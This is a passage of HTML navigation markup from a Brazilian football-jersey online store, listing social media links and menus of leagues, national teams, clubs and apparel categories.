      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#000000"></path>
      </g>
    </svg><span>51 9329-2344</span>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="mobile-menu__nav-link text--strong">Clubes</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-0" data-action="open-panel">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-1" data-action="open-panel">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-2" data-action="open-panel">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-3" data-action="open-panel">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-4" data-action="open-panel">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-5" data-action="open-panel">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-6" data-action="open-panel">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-7" data-action="open-panel">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-8" data-action="open-panel">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-9" data-action="open-panel">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-10" data-action="open-panel">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-11" data-action="open-panel">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-12" data-action="open-panel">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-13" data-action="open-panel">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-14" data-action="open-panel">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-15" data-action="open-panel">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-16" data-action="open-panel">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes" class="mobile-menu__nav-link text--strong">Seleções</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/africa-do-sul" class="mobile-menu__nav-link" data-type="menuitem">Africa do Sul</a></li><li class="mobile-menu__nav-item"><a href="/collections/albania" class="mobile-menu__nav-link" data-type="menuitem">Albânia</a></li><li class="mobile-menu__nav-item"><a href="/collections/alemanha" class="mobile-menu__nav-link" data-type="menuitem">Alemanha</a></li><li class="mobile-menu__nav-item"><a href="/collections/argentina" class="mobile-menu__nav-link" data-type="menuitem">Argentina</a></li><li class="mobile-menu__nav-item"><a href="/collections/argelia" class="mobile-menu__nav-link" data-type="menuitem">Argélia</a></li><li class="mobile-menu__nav-item"><a href="/collections/arabia-saudita" class="mobile-menu__nav-link" data-type="menuitem">Arábia Saudita</a></li><li class="mobile-menu__nav-item"><a href="/collections/australia" class="mobile-menu__nav-link" data-type="menuitem">Austrália</a></li><li class="mobile-menu__nav-item"><a href="/collections/austria" class="mobile-menu__nav-link" data-type="menuitem">Áustria</a></li><li class="mobile-menu__nav-item"><a href="/collections/belgica" class="mobile-menu__nav-link" data-type="menuitem">Bélgica</a></li><li class="mobile-menu__nav-item"><a href="/collections/camaroes" class="mobile-menu__nav-link" data-type="menuitem">Camarões</a></li><li class="mobile-menu__nav-item"><a href="/collections/canada" class="mobile-menu__nav-link" data-type="menuitem">Canadá</a></li><li class="mobile-menu__nav-item"><a href="/collections/catar" class="mobile-menu__nav-link" data-type="menuitem">Catar</a></li><li class="mobile-menu__nav-item"><a href="/collections/chile" class="mobile-menu__nav-link" data-type="menuitem">Chile</a></li><li class="mobile-menu__nav-item"><a href="/collections/china" class="mobile-menu__nav-link" data-type="menuitem">China</a></li><li class="mobile-menu__nav-item"><a href="/collections/colombia" class="mobile-menu__nav-link" data-type="menuitem">Colômbia</a></li><li class="mobile-menu__nav-item"><a href="/collections/costa-do-marfim" class="mobile-menu__nav-link" data-type="menuitem">Costa do Marfim</a></li><li class="mobile-menu__nav-item"><a href="/collections/coreia-do-sul" class="mobile-menu__nav-link" data-type="menuitem">Coréia do Sul</a></li><li class="mobile-menu__nav-item"><a href="/collections/costa-rica" class="mobile-menu__nav-link" data-type="menuitem">Costa Rica</a></li><li class="mobile-menu__nav-item"><a href="/collections/croacia" class="mobile-menu__nav-link" data-type="menuitem">Croácia</a></li><li class="mobile-menu__nav-item"><a href="/collections/dinamarca" class="mobile-menu__nav-link" data-type="menuitem">Dinamarca</a></li><li class="mobile-menu__nav-item"><a href="/collections/egito" class="mobile-menu__nav-link" data-type="menuitem">Egito</a></li><li class="mobile-menu__nav-item"><a href="/collections/el-salvador" class="mobile-menu__nav-link" data-type="menuitem">El Salvador</a></li><li class="mobile-menu__nav-item"><a href="/collections/equador" class="mobile-menu__nav-link" data-type="menuitem">Equador</a></li><li class="mobile-menu__nav-item"><a href="/collections/escocia" class="mobile-menu__nav-link" data-type="menuitem">Escócia</a></li><li class="mobile-menu__nav-item"><a href="/collections/espanha" class="mobile-menu__nav-link" data-type="menuitem">Espanha</a></li><li class="mobile-menu__nav-item"><a href="https://varaldotorcedor.com.br/collections/eslovenia" class="mobile-menu__nav-link" data-type="menuitem">Eslovênia </a></li><li class="mobile-menu__nav-item"><a href="/collections/estados-unidos" class="mobile-menu__nav-link" data-type="menuitem">Estados Unidos</a></li><li class="mobile-menu__nav-item"><a href="/collections/finlandia" class="mobile-menu__nav-link" data-type="menuitem">Finlândia</a></li><li class="mobile-menu__nav-item"><a href="/collections/franca" class="mobile-menu__nav-link" data-type="menuitem">França</a></li><li class="mobile-menu__nav-item"><a href="/collections/gana" class="mobile-menu__nav-link" data-type="menuitem">Gana</a></li><li class="mobile-menu__nav-item"><a href="/collections/georgia" class="mobile-menu__nav-link" data-type="menuitem">Geórgia</a></li><li class="mobile-menu__nav-item"><a href="/collections/grecia" class="mobile-menu__nav-link" data-type="menuitem">Grécia</a></li><li class="mobile-menu__nav-item"><a href="/collections/guatemala" class="mobile-menu__nav-link" data-type="menuitem">Guatemala</a></li><li class="mobile-menu__nav-item"><a href="/collections/holanda" class="mobile-menu__nav-link" data-type="menuitem">Holanda</a></li><li class="mobile-menu__nav-item"><a href="/collections/honduras" class="mobile-menu__nav-link" data-type="menuitem">Honduras</a></li><li class="mobile-menu__nav-item"><a href="/collections/inglaterra" class="mobile-menu__nav-link" data-type="menuitem">Inglaterra</a></li><li class="mobile-menu__nav-item"><a href="/collections/irlanda" class="mobile-menu__nav-link" data-type="menuitem">Irlanda</a></li><li class="mobile-menu__nav-item"><a href="/collections/ira" class="mobile-menu__nav-link" data-type="menuitem">Irã</a></li><li class="mobile-menu__nav-item"><a href="/collections/israel" class="mobile-menu__nav-link" data-type="menuitem">Israel</a></li><li class="mobile-menu__nav-item"><a href="/collections/islandia" class="mobile-menu__nav-link" data-type="menuitem">Islândia</a></li><li class="mobile-menu__nav-item"><a href="/collections/italia" class="mobile-menu__nav-link" data-type="menuitem">Itália</a></li><li class="mobile-menu__nav-item"><a href="/collections/jamaica" class="mobile-menu__nav-link" data-type="menuitem">Jamaica</a></li><li class="mobile-menu__nav-item"><a href="/collections/japao" class="mobile-menu__nav-link" data-type="menuitem">Japão</a></li><li class="mobile-menu__nav-item"><a href="/collections/marrocos" class="mobile-menu__nav-link" data-type="menuitem">Marrocos</a></li><li class="mobile-menu__nav-item"><a href="/collections/mexico" class="mobile-menu__nav-link" data-type="menuitem">México</a></li><li class="mobile-menu__nav-item"><a href="/collections/nigeria" class="mobile-menu__nav-link" data-type="menuitem">Nigéria</a></li><li class="mobile-menu__nav-item"><a href="/collections/noruega" class="mobile-menu__nav-link" data-type="menuitem">Noruega</a></li><li class="mobile-menu__nav-item"><a href="/collections/panama" class="mobile-menu__nav-link" data-type="menuitem">Panamá</a></li><li class="mobile-menu__nav-item"><a href="/collections/paraguai" class="mobile-menu__nav-link" data-type="menuitem">Paraguai</a></li><li class="mobile-menu__nav-item"><a href="/collections/pais-de-gales" class="mobile-menu__nav-link" data-type="menuitem">País de Gales</a></li><li class="mobile-menu__nav-item"><a href="/collections/peru" class="mobile-menu__nav-link" data-type="menuitem">Peru</a></li><li class="mobile-menu__nav-item"><a href="/collections/polonia" class="mobile-menu__nav-link" data-type="menuitem">Polônia</a></li><li class="mobile-menu__nav-item"><a href="/collections/portugal" class="mobile-menu__nav-link" data-type="menuitem">Portugal</a></li><li class="mobile-menu__nav-item"><a href="/collections/republica-tcheca" class="mobile-menu__nav-link" data-type="menuitem">República Tcheca</a></li><li class="mobile-menu__nav-item"><a href="/collections/romenia" class="mobile-menu__nav-link" data-type="menuitem">Romênia</a></li><li class="mobile-menu__nav-item"><a href="/collections/russia" class="mobile-menu__nav-link" data-type="menuitem">Russia</a></li><li class="mobile-menu__nav-item"><a href="/collections/senegal" class="mobile-menu__nav-link" data-type="menuitem">Senegal</a></li><li class="mobile-menu__nav-item"><a href="/collections/suica" class="mobile-menu__nav-link" data-type="menuitem">Suiça</a></li><li class="mobile-menu__nav-item"><a href="/collections/suecia" class="mobile-menu__nav-link" data-type="menuitem">Suécia</a></li><li class="mobile-menu__nav-item"><a href="/collections/servia" class="mobile-menu__nav-link" data-type="menuitem">Sérvia</a></li><li class="mobile-menu__nav-item"><a href="/collections/tunisia" class="mobile-menu__nav-link" data-type="menuitem">Tunísia</a></li><li class="mobile-menu__nav-item"><a href="/collections/turquia" class="mobile-menu__nav-link" data-type="menuitem">Turquia</a></li><li class="mobile-menu__nav-item"><a href="/collections/ucrania" class="mobile-menu__nav-link" data-type="menuitem">Ucrânia</a></li><li class="mobile-menu__nav-item"><a href="/collections/uruguai" class="mobile-menu__nav-link" data-type="menuitem">Uruguai</a></li><li class="mobile-menu__nav-item"><a href="/collections/venezuela" class="mobile-menu__nav-link" data-type="menuitem">Venezuela</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/futebol" class="mobile-menu__nav-link text--strong">Futebol</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/bobojaco" class="mobile-menu__nav-link" data-type="menuitem">Bobojaco</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcas" class="mobile-menu__nav-link" data-type="menuitem">Calça</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcao" class="mobile-menu__nav-link" data-type="menuitem">Calção</a></li><li class="mobile-menu__nav-item"><a href="/collections/corta-vento" class="mobile-menu__nav-link" data-type="menuitem">Corta Vento</a></li><li class="mobile-menu__nav-item"><a href="/collections/feminino" class="mobile-menu__nav-link" data-type="menuitem">Feminino</a></li><li class="mobile-menu__nav-item"><a href="/collections/jaquetas" class="mobile-menu__nav-link" data-type="menuitem">Jaqueta</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-agasalho" class="mobile-menu__nav-link" data-type="menuitem">Kit Agasalho</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-training" class="mobile-menu__nav-link" data-type="menuitem">Kit Training</a></li><li class="mobile-menu__nav-item"><a href="/collections/meias-meioes" class="mobile-menu__nav-link" data-type="menuitem">Meias/Meiões</a></li><li class="mobile-menu__nav-item"><a href="https://varaldotorcedor.com.br/collections/regata" class="mobile-menu__nav-link" data-type="menuitem">Regata</a></li></ul></div>
        </div><div id="mobile-panel-3-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/premier-league" class="mobile-menu__nav-link text--strong">Premier League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/afc-bournemouth" class="mobile-menu__nav-link" data-type="menuitem">AFC Bournemouth</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aston-villa" class="mobile-menu__nav-link" data-type="menuitem">Aston Villa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brentford" class="mobile-menu__nav-link" data-type="menuitem">Brentford</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/burnley" class="mobile-menu__nav-link" data-type="menuitem">Burnley</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brighton" class="mobile-menu__nav-link" data-type="menuitem">Brighton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chelsea" class="mobile-menu__nav-link" data-type="menuitem">Chelsea</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/crystal-palace" class="mobile-menu__nav-link" data-type="menuitem">Crystal Palace</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/everton" class="mobile-menu__nav-link" data-type="menuitem">Everton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fulham-1" class="mobile-menu__nav-link" data-type="menuitem">Fulham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leeds-united" class="mobile-menu__nav-link" data-type="menuitem">Leeds United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/manchester-united" class="mobile-menu__nav-link" data-type="menuitem">Manchester United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/newcastle-united" class="mobile-menu__nav-link" data-type="menuitem">Newcastle United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nottingham-forest" class="mobile-menu__nav-link" data-type="menuitem">Nottingham Forest</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sunderland" class="mobile-menu__nav-link" data-type="menuitem">Sunderland</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tottenham" class="mobile-menu__nav-link" data-type="menuitem">Tottenham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/west-ham" class="mobile-menu__nav-link" data-type="menuitem">West Ham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/wolverhampton" class="mobile-menu__nav-link" data-type="menuitem">Wolverhampton</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/la-liga" class="mobile-menu__nav-link text--strong">La Liga</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/alaves" class="mobile-menu__nav-link" data-type="menuitem">Alavés</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/almeria" class="mobile-menu__nav-link" data-type="menuitem">Almeria</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/athletic-bilbao" class="mobile-menu__nav-link" data-type="menuitem">Athletic Bilbao</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camisas-de-time" class="mobile-menu__nav-link" data-type="menuitem">Barcelona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/betis" class="mobile-menu__nav-link" data-type="menuitem">Bétis</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/celta-de-vigo" class="mobile-menu__nav-link" data-type="menuitem">Celta de Vigo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cadiz" class="mobile-menu__nav-link" data-type="menuitem">Cádiz</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/getafe" class="mobile-menu__nav-link" data-type="menuitem">Getafe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/girona" class="mobile-menu__nav-link" data-type="menuitem">Girona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/las-palmas" class="mobile-menu__nav-link" data-type="menuitem">Las Palmas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mallorca" class="mobile-menu__nav-link" data-type="menuitem">Mallorca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/osasuna" class="mobile-menu__nav-link" data-type="menuitem">Osasuna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rayo-vallecano" class="mobile-menu__nav-link" data-type="menuitem">Rayo Vallecano</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-sociedad" class="mobile-menu__nav-link" data-type="menuitem">Real Sociedad</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-madrid" class="mobile-menu__nav-link" data-type="menuitem">Real Madrid</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sevilla" class="mobile-menu__nav-link" data-type="menuitem">Sevilla</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/valencia" class="mobile-menu__nav-link" data-type="menuitem">Valência</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/villarreal" class="mobile-menu__nav-link" data-type="menuitem">Villarreal</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bundesliga" class="mobile-menu__nav-link text--strong">Bundesliga</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/1899-hoffenheim" class="mobile-menu__nav-link" data-type="menuitem">1899 Hoffenheim</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/augsburg" class="mobile-menu__nav-link" data-type="menuitem">Augsburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bayern-leverkusen" class="mobile-menu__nav-link" data-type="menuitem">Bayern Leverkusen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bayern-de-munique" class="mobile-menu__nav-link" data-type="menuitem">Bayern de Munique</a>
                      </li><li class="mobile-menu__nav-item">
